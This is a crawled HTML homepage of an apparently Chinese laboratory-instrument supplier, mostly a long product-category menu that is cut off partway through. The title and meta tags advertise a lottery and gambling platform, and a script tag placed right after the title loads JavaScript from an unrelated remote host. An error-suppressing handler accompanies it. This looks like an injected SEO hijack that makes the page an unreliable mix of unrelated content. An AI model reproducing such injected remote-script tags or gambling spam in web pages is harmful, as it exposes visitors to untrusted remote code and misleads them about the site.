

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.stevensquincy.com/
body_size: 20787
content:
<html lang="zh-CN">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>jc聚彩 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="聚彩网,聚彩jc"/>
    <meta name="description" content="长门推荐聚彩网为您提供聚彩彩98456vip、聚彩彩票jc5678、聚彩最新版本APP下载注册、聚彩用户登录、聚彩在线入口、聚彩购彩邀请码、聚彩线路导航、聚彩购彩大厅、聚彩平台、聚彩投注网。"/>
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templets/new/css/bootstrap.css">
    <link rel="stylesheet" type="text/css" href="/templets/new/css/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/templets/new/css/slick-theme.css"/>
    <link href="/templets/new/css/swiper.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/templets/new/css/style.css">
    <link rel="stylesheet" href="/templets/new/font/iconfont.css">
    <link rel="stylesheet" href="/templets/new/font-awesome-4.7.0/css/font-awesome.min.css">
    <!--[if lt IE 9]>
      <script src="/templets/new/js/html5shiv.min.js"></script>
      <script src="/templets/new/js/respond.min.js"></script>
    <![endif]-->
    
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="http://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "runxkrpgb3");
</script>
  <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
  <body><h1><a href="http://stevensquincy.com/">jc聚彩</a></h1>
    <nav class="navbar navbar-default">
  <div   id="6zq0ivnvic2u"    class="navbar-default-box">
      <div   id="6zq0ivnvic2u"    class="container-fluid">
        <div   id="6zq0ivnvic2u"    class="navbar-header">
          <div   id="6zq0ivnvic2u"    class="pull-right navbar-icon">
               <!-- 
              
              
               -->
              <a href="mailto:zznbgs@163.com" class="hidden-xs"><i class="fa fa-envelope-o"></i></a>
              <div   id="6zq0ivnvic2u"    class="navbar-search"><i class="fa fa-search"></i>
                  <div   id="6zq0ivnvic2u"    class="search-form">
                    <form class="form-inline" method="get" action="/search/index.html">
                      <input type="hidden" name="type" value="全部" id="select_value">
                      <input type="text" class="form-control" name="keywords" placeholder="">
                       <i class="fa fa-search" id="search-icon" ></i>
                    </form>
                  </div>
              </div>
               <script type="text/javascript">
                // 获取搜索图标元素
                  var searchIcon = document.getElementById("search-icon");

                  // 添加点击事件处理程序
                  searchIcon.addEventListener("click", function() {
                      // 获取搜索词
                      var searchInput = document.querySelector(".form-control");
                      var searchQuery = searchInput.value;

                      // 获取搜索类型（例如 "全部"）
                      var selectValue = document.getElementById("select_value").value;

                      // 构建搜索URL
                      var searchURL = "/search/index.html?type=" + selectValue + "&keywords=" + searchQuery;

                      // 执行搜索重定向
                      window.location.href = searchURL;
                  });
              </script>
              <div   id="6zq0ivnvic2u"    class="navbar-language">
                <div   id="6zq0ivnvic2u"    class="language-flag language-flag-en hidden-xs">
                    <b class="country-flag">
                    </b><span>English</span><i class="caret"></i>
                </div>
                <i class="fa fa-globe hidden-md hidden-lg"></i>
                <!-- <ul class="list-unstyled">
                  <li class="language-flag language-flag-en"></li> -->
                  <!-- <li class="language-flag language-flag-tr"></li>
                 <li class="language-flag language-flag-es"></li>
                   <li class="language-flag language-flag-ru"></li>
                  <li class="language-flag language-flag-pt"></li>
                   <li class="language-flag language-flag-th lang-item"></li>
                     <li class="language-flag language-flag-ko"></li>
                   <li class="language-flag language-flag-fr"></li>
                   <li class="language-flag language-flag-it"></li> -->
                  
                  
                 <!--
                  
                   <li class="language-flag language-flag-de"></li>
                  <li class="language-flag language-flag-ja"></li>
                
                   <li class="language-flag language-flag-ar"></li>
                   <li class="language-flag language-flag-ga"></li>
                   <li class="language-flag language-flag-el"></li>
                 
                  
                   <li class="language-flag language-flag-da"></li>
                   <li class="language-flag language-flag-ro"></li>
                   <li class="language-flag language-flag-id"></li>
                   <li class="language-flag language-flag-cs"></li>
                   <li class="language-flag language-flag-af"></li>
                   <li class="language-flag language-flag-sv"></li>
                   <li class="language-flag language-flag-pl"></li>
                   <li class="language-flag language-flag-eu"></li>
                   <li class="language-flag language-flag-ca"></li>
                   <li class="language-flag language-flag-eo"></li>
                   <li class="language-flag language-flag-hi"></li>
                   <li class="language-flag language-flag-lo"></li>
                   <li class="language-flag language-flag-sq"></li>
                   <li class="language-flag language-flag-am"></li>
                   <li class="language-flag language-flag-hy"></li>
                   <li class="language-flag language-flag-az"></li>
                   <li class="language-flag language-flag-be"></li>
                   <li class="language-flag language-flag-bn"></li>
                   <li class="language-flag language-flag-bs"></li>
                   <li class="language-flag language-flag-bg"></li>
                   <li class="language-flag language-flag-ceb"></li>
                   <li class="language-flag language-flag-ny"></li>
                   <li class="language-flag language-flag-co"></li>
                   <li class="language-flag language-flag-hr lang-item"></li>
                   <li class="language-flag language-flag-nl lang-item"></li>
                   <li class="language-flag language-flag-et lang-item"></li>
                   <li class="language-flag language-flag-tl lang-item"></li>
                   <li class="language-flag language-flag-fi lang-item"></li>
                   <li class="language-flag language-flag-fy lang-item"></li>
                   <li class="language-flag language-flag-gl lang-item"></li>
                   <li class="language-flag language-flag-ka lang-item"></li>
                   <li class="language-flag language-flag-gu lang-item"></li>
                   <li class="language-flag language-flag-ht lang-item"></li>
                   <li class="language-flag language-flag-ha lang-item"></li>
                   <li class="language-flag language-flag-haw lang-item"></li>
                   <li class="language-flag language-flag-iw lang-item"></li>
                   <li class="language-flag language-flag-hmn lang-item"></li>
                   <li class="language-flag language-flag-hu lang-item"></li>
                   <li class="language-flag language-flag-is lang-item"></li>
                   <li class="language-flag language-flag-ig lang-item"></li>
                   <li class="language-flag language-flag-jw lang-item"></li>
                   <li class="language-flag language-flag-kn lang-item"></li>
                   <li class="language-flag language-flag-kk lang-item"></li>
                   <li class="language-flag language-flag-km lang-item"></li>
                   <li class="language-flag language-flag-ku lang-item"></li>
                   <li class="language-flag language-flag-ky lang-item"></li>
                   <li class="language-flag language-flag-la lang-item"></li>
                   <li class="language-flag language-flag-lv lang-item"></li>
                   <li class="language-flag language-flag-lt lang-item"></li>
                   <li class="language-flag language-flag-lb lang-item"></li>
                   <li class="language-flag language-flag-mk lang-item"></li>
                   <li class="language-flag language-flag-mg lang-item"></li>
                   <li class="language-flag language-flag-ms lang-item"></li>
                   <li class="language-flag language-flag-ml lang-item"></li>
                   <li class="language-flag language-flag-mt lang-item"></li>
                   <li class="language-flag language-flag-mi lang-item"></li>
                   <li class="language-flag language-flag-mr lang-item"></li>
                   <li class="language-flag language-flag-mn lang-item"></li>
                   <li class="language-flag language-flag-my lang-item"></li>
                   <li class="language-flag language-flag-ne lang-item"></li>
                   <li class="language-flag language-flag-no lang-item"></li>
                   <li class="language-flag language-flag-ps lang-item"></li>
                   <li class="language-flag language-flag-fa lang-item"></li>
                   <li class="language-flag language-flag-pa lang-item"></li>
                   <li class="language-flag language-flag-sr lang-item"></li>
                   <li class="language-flag language-flag-st lang-item"></li>
                   <li class="language-flag language-flag-si lang-item"></li>
                   <li class="language-flag language-flag-sk lang-item"></li>
                   <li class="language-flag language-flag-sl lang-item"></li>
                   <li class="language-flag language-flag-so lang-item"></li>
                   <li class="language-flag language-flag-sm lang-item"></li>
                   <li class="language-flag language-flag-gd lang-item"></li>
                   <li class="language-flag language-flag-sn lang-item"></li>
                   <li class="language-flag language-flag-sd lang-item"></li>
                   <li class="language-flag language-flag-su lang-item"></li>
                   <li class="language-flag language-flag-sw lang-item"></li>
                   <li class="language-flag language-flag-tg lang-item"></li>
                   <li class="language-flag language-flag-ta lang-item"></li>
                   <li class="language-flag language-flag-te lang-item"></li>
                 
                   <li class="language-flag language-flag-uk lang-item"></li>
                   <li class="language-flag language-flag-ur lang-item"></li>
                   <li class="language-flag language-flag-uz lang-item"></li>
                   <li class="language-flag language-flag-vi lang-item"></li>
                   <li class="language-flag language-flag-cy lang-item"></li>
                   <li class="language-flag language-flag-xh lang-item"></li>
                   <li class="language-flag language-flag-yi lang-item"></li>
                   <li class="language-flag language-flag-yo lang-item"></li>
                   <li class="language-flag language-flag-zu lang-item"></li>
                   <li class="language-flag language-flag-rw lang-item"></li>
                   <li class="language-flag language-flag-tt lang-item"></li>
                   <li class="language-flag language-flag-or lang-item"></li>
                   <li class="language-flag language-flag-tk lang-item"></li>
                   <li class="language-flag language-flag-ug lang-item"></li>-->
                </ul>
                <span class="navbar-language-close hidden-md hidden-lg">X</span> 
              </div>
              
          </div>
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
            <span class="sr-only">切换导航</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand pull-left" href="/"><img src="/templets/new/images/logo2.png" alt="南北仪器logo"></a>
        </div>
      </div>
    </div>

      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
        <div   id="6zq0ivnvic2u"    class="container-fluid">
          <ul class="nav navbar-nav pull-left navbar-category hidden-xs">
            <li class="dropdown">
              <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"> 产品类别  <span class="caret hidden-lg hidden-md pull-right"></span> </a>
              <!-- <ul class="dropdown-menu">
                                 <li><a href="/list-1163.html">公司新闻</a></li>
                                <li><a href="/list-13.html">行业动态</a></li>
                              </ul> -->
              <ul class="dropdown-menu">
                                 <li><a href="/list-7.html">实验室仪器设备</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-9.html">电子天平</a>
                       
                      <a href="/list-10.html">冷冻干燥机</a>
                       
                      <a href="/list-35.html">超净工作台</a>
                       
                      <a href="/list-36.html">电阻炉</a>
                       
                      <a href="/list-37.html">双层玻璃反应釜</a>
                       
                      <a href="/list-38.html">超声波清洗机</a>
                       
                      <a href="/list-39.html">低温冷却液循环泵</a>
                       
                      <a href="/list-40.html">离心机</a>
                       
                      <a href="/list-41.html">旋转蒸发仪</a>
                       
                      <a href="/list-42.html">多功能玻璃反应器</a>
                       
                      <a href="/list-43.html">蒸馏水器</a>
                       
                      <a href="/list-1088.html">除湿机</a>
                       
                      <a href="/list-44.html">恒温水浴锅</a>
                       
                      <a href="/list-45.html">油浴锅</a>
                       
                      <a href="/list-46.html">恒温金属浴</a>
                       
                      <a href="/list-47.html">干式恒温器</a>
                       
                      <a href="/list-48.html">酸度计</a>
                       
                      <a href="/list-49.html">玻璃仪器烘干器</a>
                       
                      <a href="/list-50.html">纯水机</a>
                       
                      <a href="/list-51.html">振荡器</a>
                       
                      <a href="/list-52.html">低温恒温槽</a>
                       
                      <a href="/list-53.html">粉碎机</a>
                       
                      <a href="/list-54.html">制样粉碎机</a>
                       
                      <a href="/list-55.html">循环水真空泵</a>
                       
                      <a href="/list-56.html">旋片式真空泵</a>
                       
                      <a href="/list-57.html">隔膜真空泵</a>
                       
                      <a href="/list-58.html">蠕动泵</a>
                       
                      <a href="/list-59.html">恒流泵</a>
                       
                      <a href="/list-60.html">可调电炉</a>
                       
                      <a href="/list-61.html">电热板</a>
                       
                      <a href="/list-62.html">电热套</a>
                       
                      <a href="/list-63.html">磁力搅拌器</a>
                       
                      <a href="/list-65.html">双重蒸馏水器</a>
                       
                      <a href="/list-66.html">消化炉</a>
                       
                      <a href="/list-67.html">氮吹仪</a>
                       
                      <a href="/list-68.html">化学合成仪</a>
                       
                      <a href="/list-69.html">整体实验室家具</a>
                       
                      <a href="/list-70.html">管式电阻炉</a>
                       
                      <a href="/list-71.html">防磁柜</a>
                       
                      <a href="/list-72.html">手消毒器</a>
                       
                      <a href="/list-74.html">消解仪</a>
                       
                      <a href="/list-75.html">分散机</a>
                       
                      <a href="/list-76.html">匀浆机</a>
                       
                      <a href="/list-77.html">旋涡混合器</a>
                       
                      <a href="/list-78.html">均质器</a>
                       
                      <a href="/list-79.html">喷雾干燥机</a>
                       
                      <a href="/list-64.html">电动搅拌器</a>
                       
                      <a href="/list-73.html">压片机</a>
                       
                      <a href="/list-95.html">加湿机</a>
                       
                      <a href="/list-128.html">影像测量仪</a>
                                          </div>
                </li>
                                <li><a href="/list-8.html">生命科学仪器及设备</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-11.html">生物安全柜</a>
                       
                      <a href="/list-12.html">低温冰箱</a>
                       
                      <a href="/list-136.html">蒸汽灭菌器</a>
                       
                      <a href="/list-137.html">液氮罐</a>
                       
                      <a href="/list-138.html">超声波细胞破碎仪</a>
                       
                      <a href="/list-139.html">恒温摇床</a>
                       
                      <a href="/list-140.html">基因扩增仪（PCR仪）</a>
                       
                      <a href="/list-141.html">基因导入仪</a>
                       
                      <a href="/list-142.html">凝胶成像</a>
                       
                      <a href="/list-143.html">凝胶电泳</a>
                       
                      <a href="/list-144.html">分子杂交仪</a>
                       
                      <a href="/list-145.html">净化工作台</a>
                       
                      <a href="/list-146.html">自动部分收集器</a>
                       
                      <a href="/list-147.html">电泳仪</a>
                       
                      <a href="/list-148.html">电泳仪电源</a>
                       
                      <a href="/list-149.html">酶标仪</a>
                       
                      <a href="/list-150.html">洗板机</a>
                       
                      <a href="/list-151.html">生化分析仪</a>
                       
                      <a href="/list-152.html">梯度混合器</a>
                       
                      <a href="/list-153.html">核酸蛋白检测仪</a>
                       
                      <a href="/list-154.html">恒温混匀仪</a>
                       
                      <a href="/list-155.html">动物细胞培养反应器</a>
                       
                      <a href="/list-156.html">紫外分析仪</a>
                       
                      <a href="/list-157.html">基因枪</a>
                       
                      <a href="/list-158.html">紫外交联仪</a>
                       
                      <a href="/list-159.html">细胞融合仪</a>
                       
                      <a href="/list-160.html">分子杂交炉</a>
                       
                      <a href="/list-161.html">组织捣碎机</a>
                       
                      <a href="/list-162.html">微板恒温孵育系列</a>
                       
                      <a href="/list-163.html">脱色摇床</a>
                       
                      <a href="/list-164.html">生物反应器</a>
                       
                      <a href="/list-165.html">显微（细胞）电泳系统</a>
                       
                      <a href="/list-166.html">层析仪</a>
                       
                      <a href="/list-167.html">紫外检测仪</a>
                       
                      <a href="/list-168.html">敞开式单层大容量摇瓶机</a>
                       
                      <a href="/list-169.html">敞开式双层大容量摇瓶机</a>
                       
                      <a href="/list-170.html">低温超高压连续流细胞破碎机</a>
                       
                      <a href="/list-171.html">纳米均质机</a>
                       
                      <a href="/list-172.html">动物疫病快速检测仪</a>
                       
                      <a href="/list-173.html">程序降温盒</a>
                       
                      <a href="/list-174.html">实时荧光定量PCR仪</a>
                       
                      <a href="/list-175.html">ATP荧光检测仪</a>
                       
                      <a href="/list-176.html">电泳槽</a>
                       
                      <a href="/list-177.html">化学发光成像系统</a>
                       
                      <a href="/list-178.html">生物发酵罐</a>
                       
                      <a href="/list-179.html">注射器测试仪</a>
                       
                      <a href="/list-180.html">真空离心浓缩仪</a>
                       
                      <a href="/list-1189.html">PCR</a>
                                          </div>
                </li>
                                <li><a href="/list-18.html">制冰机</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-181.html">餐饮制冰机</a>
                       
                      <a href="/list-182.html">雪花制冰机</a>
                       
                      <a href="/list-183.html">片冰机</a>
                       
                      <a href="/list-184.html">圆柱制冰机</a>
                       
                      <a href="/list-185.html">刨冰机</a>
                       
                      <a href="/list-186.html">不锈钢净水器</a>
                       
                      <a href="/list-187.html">冰砖机</a>
                       
                      <a href="/list-188.html">冰熊制冰机</a>
                       
                      <a href="/list-189.html">商用制雪机</a>
                       
                      <a href="/list-190.html">工作台系列制冰机</a>
                       
                      <a href="/list-191.html">绵绵制冰机</a>
                       
                      <a href="/list-192.html">大型食用颗粒冰机</a>
                                          </div>
                </li>
                                <li><a href="/list-15.html">检测仪器设备</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-193.html">色差仪</a>
                       
                      <a href="/list-194.html">浊度仪</a>
                       
                      <a href="/list-195.html">白度仪</a>
                       
                      <a href="/list-196.html">色度仪</a>
                       
                      <a href="/list-197.html">熔点仪</a>
                       
                      <a href="/list-198.html">旋光仪</a>
                       
                      <a href="/list-199.html">测汞仪</a>
                       
                      <a href="/list-200.html">水分测定仪</a>
                       
                      <a href="/list-201.html">旋转粘度计</a>
                       
                      <a href="/list-202.html">阿贝折射仪</a>
                       
                      <a href="/list-203.html">凯氏定氮仪</a>
                       
                      <a href="/list-204.html">红外线测温仪</a>
                       
                      <a href="/list-205.html">红外灭菌器</a>
                       
                      <a href="/list-206.html">粗纤维测定仪</a>
                       
                      <a href="/list-207.html">尘埃离子计数器</a>
                       
                      <a href="/list-208.html">光泽度仪</a>
                       
                      <a href="/list-209.html">罗维朋比色计</a>
                       
                      <a href="/list-210.html">测氧仪</a>
                       
                      <a href="/list-211.html">重金属消解仪</a>
                       
                      <a href="/list-212.html">酒精检测仪</a>
                       
                      <a href="/list-213.html">离子计</a>
                       
                      <a href="/list-214.html">焦度计</a>
                       
                      <a href="/list-215.html">应力仪</a>
                       
                      <a href="/list-216.html">pH计检定仪</a>
                       
                      <a href="/list-217.html">恒电位仪</a>
                       
                      <a href="/list-218.html">冰点仪</a>
                       
                      <a href="/list-219.html">盐度计</a>
                       
                      <a href="/list-220.html">糖度计</a>
                       
                      <a href="/list-221.html">重金属检测系统</a>
                       
                      <a href="/list-222.html">余氯计</a>
                       
                      <a href="/list-223.html">TDS计</a>
                       
                      <a href="/list-224.html">钠度计</a>
                       
                      <a href="/list-225.html">氯度计</a>
                       
                      <a href="/list-226.html">氟度计</a>
                       
                      <a href="/list-227.html">余氯仪</a>
                       
                      <a href="/list-228.html">啤酒饮料CO2测定仪</a>
                       
                      <a href="/list-229.html">光电比色计</a>
                       
                      <a href="/list-230.html">比色分析仪</a>
                       
                      <a href="/list-231.html">三元素分析仪</a>
                       
                      <a href="/list-232.html">荧光法溶解氧</a>
                       
                      <a href="/list-233.html">化学膜溶解氧</a>
                       
                      <a href="/list-234.html">爆炸物探测仪</a>
                       
                      <a href="/list-235.html">椭偏仪</a>
                       
                      <a href="/list-236.html">紫外辐照计</a>
                       
                      <a href="/list-237.html">亮度计</a>
                       
                      <a href="/list-238.html">地沟油快速检测仪</a>
                       
                      <a href="/list-239.html">氮磷钙测定仪</a>
                       
                      <a href="/list-240.html">透光率仪</a>
                       
                      <a href="/list-241.html">折光仪</a>
                       
                      <a href="/list-242.html">工业品检查仪器</a>
                                          </div>
                </li>
                                <li><a href="/list-16.html">干燥箱/培养箱/试验箱</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-261.html">电热鼓风干燥箱</a>
                       
                      <a href="/list-262.html">电热恒温干燥箱</a>
                       
                      <a href="/list-263.html">精密烘箱</a>
                       
                      <a href="/list-264.html">真空干燥箱</a>
                       
                      <a href="/list-265.html">干燥箱/培养箱（两用）</a>
                       
                      <a href="/list-266.html">生化培养箱</a>
                       
                      <a href="/list-267.html">恒温培养箱</a>
                       
                      <a href="/list-268.html">霉菌培养箱</a>
                       
                      <a href="/list-270.html">二氧化碳培养箱</a>
                       
                      <a href="/list-271.html">隔水式培养箱</a>
                       
                      <a href="/list-272.html">恒温恒湿箱</a>
                       
                      <a href="/list-273.html">振荡培养箱</a>
                       
                      <a href="/list-274.html">人工气候箱</a>
                       
                      <a href="/list-275.html">种子培养箱</a>
                       
                      <a href="/list-276.html">种子老化箱</a>
                       
                      <a href="/list-277.html">低温培养箱</a>
                       
                      <a href="/list-278.html">低温生化培养箱</a>
                       
                      <a href="/list-279.html">干烤灭菌器</a>
                       
                      <a href="/list-280.html">高温鼓风干燥箱</a>
                       
                      <a href="/list-281.html">热空气消毒箱</a>
                       
                      <a href="/list-282.html">隔水式恒温培养箱</a>
                       
                      <a href="/list-283.html">电热恒温培养箱</a>
                       
                      <a href="/list-284.html">植物培养箱</a>
                       
                      <a href="/list-285.html">厌氧培养箱</a>
                       
                      <a href="/list-286.html">药品实验室稳定箱</a>
                       
                      <a href="/list-287.html">药品稳定性试验箱</a>
                       
                      <a href="/list-288.html">反应釜干燥箱</a>
                       
                      <a href="/list-289.html">防爆干燥箱</a>
                       
                      <a href="/list-290.html">旋转干燥箱</a>
                       
                      <a href="/list-291.html">纺织品干燥箱</a>
                       
                      <a href="/list-292.html">远红外焊条烘箱</a>
                       
                      <a href="/list-293.html">干热消毒箱</a>
                       
                      <a href="/list-294.html">四面光照人工气候箱</a>
                       
                      <a href="/list-295.html">三温区光照培养箱</a>
                       
                      <a href="/list-296.html">四面光照培养箱</a>
                       
                      <a href="/list-297.html">盐雾腐蚀试验箱</a>
                       
                      <a href="/list-298.html">氙灯耐气候试验箱</a>
                       
                      <a href="/list-299.html">高低温试验箱</a>
                       
                      <a href="/list-300.html">烤鱼箱</a>
                       
                      <a href="/list-301.html">远红外快速干燥箱</a>
                       
                      <a href="/list-302.html">真空干燥器</a>
                       
                      <a href="/list-303.html">步入式试验室</a>
                       
                      <a href="/list-304.html">真空手套箱</a>
                       
                      <a href="/list-305.html">紫外线加速老化试验机</a>
                       
                      <a href="/list-306.html">电池恒温测试箱</a>
                       
                      <a href="/list-269.html">光照培养箱</a>
                                          </div>
                </li>
                                <li><a href="/list-17.html">化学分析仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-307.html">紫外可见分光光度计</a>
                       
                      <a href="/list-308.html">可见分光光度计</a>
                       
                      <a href="/list-309.html">气相色谱仪</a>
                       
                      <a href="/list-310.html">液相色谱仪</a>
                       
                      <a href="/list-311.html">电位滴定仪</a>
                       
                      <a href="/list-312.html">荧光光度计</a>
                       
                      <a href="/list-313.html">火焰光度计</a>
                       
                      <a href="/list-314.html">质谱仪</a>
                       
                      <a href="/list-315.html">色谱检测器</a>
                       
                      <a href="/list-316.html">制备液相色谱</a>
                       
                      <a href="/list-317.html">顶空进样器</a>
                       
                      <a href="/list-318.html">自动进样器</a>
                       
                      <a href="/list-319.html">荧光分光光度计</a>
                       
                      <a href="/list-320.html">原子吸收光谱仪</a>
                       
                      <a href="/list-321.html">酸碱浓度计</a>
                       
                      <a href="/list-322.html">卡氏水分测定仪</a>
                       
                      <a href="/list-323.html">红外光谱仪</a>
                       
                      <a href="/list-324.html">多参数分析仪</a>
                       
                      <a href="/list-325.html">X射线衍射仪</a>
                       
                      <a href="/list-326.html">红外碳硫分析仪</a>
                       
                      <a href="/list-327.html">原子吸收分光光度计</a>
                       
                      <a href="/list-328.html">原子荧光光度计</a>
                       
                      <a href="/list-329.html">液相锈蚀测定</a>
                       
                      <a href="/list-330.html">三用紫外分析仪</a>
                       
                      <a href="/list-331.html">针式过滤器</a>
                       
                      <a href="/list-332.html">电化学工作站</a>
                       
                      <a href="/list-333.html">自动永停滴定仪</a>
                       
                      <a href="/list-334.html">电化学分析仪</a>
                       
                      <a href="/list-335.html">校准液</a>
                       
                      <a href="/list-336.html">近红外分光光度计</a>
                       
                      <a href="/list-337.html">离子迁移谱系统</a>
                       
                      <a href="/list-338.html">电化学分析仪</a>
                       
                      <a href="/list-339.html">电脑多元素联测分析仪</a>
                       
                      <a href="/list-340.html">碳硫分析仪器</a>
                       
                      <a href="/list-341.html">智能元素分析仪</a>
                       
                      <a href="/list-342.html">五大元素分析仪器</a>
                       
                      <a href="/list-343.html">炉前铁水快速分析仪</a>
                       
                      <a href="/list-344.html">间歇泵进样原子荧光光度计</a>
                       
                      <a href="/list-345.html">顺序注射原子荧光光度计</a>
                       
                      <a href="/list-346.html">固体进样原子荧光光度计</a>
                       
                      <a href="/list-347.html">原子荧光形态分析仪</a>
                       
                      <a href="/list-348.html">全自动流动注射分析仪</a>
                       
                      <a href="/list-349.html">全自动卤素测定仪</a>
                       
                      <a href="/list-350.html">热解析仪</a>
                                          </div>
                </li>
                                <li><a href="/list-19.html">光学仪器设备</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-351.html">生物显微镜</a>
                       
                      <a href="/list-352.html">体视显微镜</a>
                       
                      <a href="/list-353.html">金相显微镜</a>
                       
                      <a href="/list-354.html">学生显微镜</a>
                       
                      <a href="/list-355.html">工业显微镜</a>
                       
                      <a href="/list-356.html">数码显微镜</a>
                       
                      <a href="/list-357.html">珠宝显微镜</a>
                       
                      <a href="/list-358.html">读数显微镜</a>
                       
                      <a href="/list-359.html">工具显微镜</a>
                       
                      <a href="/list-360.html">相差显微镜</a>
                       
                      <a href="/list-361.html">偏光显微镜</a>
                       
                      <a href="/list-362.html">视频显微镜</a>
                       
                      <a href="/list-363.html">望远镜</a>
                       
                      <a href="/list-364.html">放大镜</a>
                       
                      <a href="/list-365.html">倒置荧光显微镜</a>
                       
                      <a href="/list-366.html">荧光显微镜</a>
                       
                      <a href="/list-367.html">倒置显微镜</a>
                       
                      <a href="/list-368.html">比对显微镜</a>
                       
                      <a href="/list-369.html">圆柱展开摄影仪</a>
                       
                      <a href="/list-370.html">三维视频显微镜</a>
                       
                      <a href="/list-371.html">正置生物显微镜</a>
                       
                      <a href="/list-372.html">工业体视显微镜</a>
                       
                      <a href="/list-373.html">光谱椭偏仪</a>
                       
                      <a href="/list-374.html">裸眼3D立体显微镜</a>
                       
                      <a href="/list-375.html">原子力显微镜</a>
                       
                      <a href="/list-376.html">高速显微光谱测量工作站</a>
                       
                      <a href="/list-377.html">精密测量显微镜</a>
                       
                      <a href="/list-378.html">数码体式显微镜</a>
                       
                      <a href="/list-379.html">干涉显微镜</a>
                       
                      <a href="/list-380.html">文件检验仪</a>
                                          </div>
                </li>
                                <li><a href="/list-20.html">水质分析仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-381.html">PH计</a>
                       
                      <a href="/list-382.html">电导率仪</a>
                       
                      <a href="/list-383.html">ORP测量仪</a>
                       
                      <a href="/list-384.html">溶解氧测定仪</a>
                       
                      <a href="/list-385.html">酸碱浓度仪</a>
                       
                      <a href="/list-386.html">BOD测定仪</a>
                       
                      <a href="/list-387.html">COD测定仪</a>
                       
                      <a href="/list-388.html">水质硬度计</a>
                       
                      <a href="/list-389.html">水质硬度仪</a>
                       
                      <a href="/list-390.html">氨氮测定仪</a>
                       
                      <a href="/list-391.html">余氯测定仪</a>
                       
                      <a href="/list-392.html">二氧化氯测定仪</a>
                       
                      <a href="/list-393.html">余氯/总氯检测仪</a>
                       
                      <a href="/list-394.html">浊度计</a>
                       
                      <a href="/list-395.html">氯离子测量仪</a>
                       
                      <a href="/list-396.html">总磷测定仪</a>
                       
                      <a href="/list-397.html">总氮测定仪</a>
                       
                      <a href="/list-398.html">离子浓度计</a>
                       
                      <a href="/list-399.html">甲醛测定仪</a>
                       
                      <a href="/list-400.html">多参数水质分析仪</a>
                       
                      <a href="/list-402.html">水质采样器</a>
                       
                      <a href="/list-403.html">水质重金属分析仪</a>
                       
                      <a href="/list-404.html">COD消解器</a>
                       
                      <a href="/list-405.html">BOD培养箱</a>
                       
                      <a href="/list-406.html">水质分析仪</a>
                       
                      <a href="/list-407.html">COD在线监测仪</a>
                       
                      <a href="/list-408.html">电极</a>
                       
                      <a href="/list-409.html">COD恒温加热器</a>
                       
                      <a href="/list-410.html">在线水质监测仪</a>
                       
                      <a href="/list-411.html">铜测定仪</a>
                       
                      <a href="/list-412.html">亚硝酸盐测定仪</a>
                       
                      <a href="/list-413.html">铁测定仪</a>
                       
                      <a href="/list-414.html">镍测定仪</a>
                       
                      <a href="/list-415.html">锰测定仪</a>
                       
                      <a href="/list-416.html">六价铬测定仪</a>
                       
                      <a href="/list-417.html">悬浮物测试仪</a>
                       
                      <a href="/list-418.html">细菌过滤器</a>
                       
                      <a href="/list-419.html">水厂在线仪器</a>
                       
                      <a href="/list-420.html">离子仪</a>
                       
                      <a href="/list-421.html">氰化物在线自动监测仪</a>
                       
                      <a href="/list-422.html">总铬/六价铬在线自动监测仪</a>
                       
                      <a href="/list-423.html">总镍/镍离子在线自动监测仪</a>
                       
                      <a href="/list-424.html">总铅/铅离子在线自动监测仪</a>
                       
                      <a href="/list-425.html">总氮（TN）在线自动监测仪</a>
                       
                      <a href="/list-401.html">水质色度仪</a>
                       
                      <a href="/list-426.html">总锌在线自动监测仪</a>
                       
                      <a href="/list-427.html">水质自动采样仪</a>
                       
                      <a href="/list-428.html">饮用天然矿泉水检测仪</a>
                       
                      <a href="/list-429.html">养殖用水检测仪</a>
                       
                      <a href="/list-430.html">三氮检测仪</a>
                                          </div>
                </li>
                                <li><a href="/list-21.html">气体检测分析仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-446.html">氧气检测仪</a>
                       
                      <a href="/list-447.html">臭氧检测仪</a>
                       
                      <a href="/list-448.html">甲醛检测仪</a>
                       
                      <a href="/list-449.html">可燃气体检测仪</a>
                       
                      <a href="/list-450.html">一氧化碳检测仪</a>
                       
                      <a href="/list-451.html">二氧化碳检测仪</a>
                       
                      <a href="/list-452.html">氨气检测仪</a>
                       
                      <a href="/list-453.html">氯气检测仪</a>
                       
                      <a href="/list-454.html">氢气检测仪</a>
                       
                      <a href="/list-455.html">二氧化氯检测仪</a>
                       
                      <a href="/list-456.html">氯化氢检测仪</a>
                       
                      <a href="/list-457.html">硫化氢检测仪</a>
                       
                      <a href="/list-458.html">二氧化硫检测仪</a>
                       
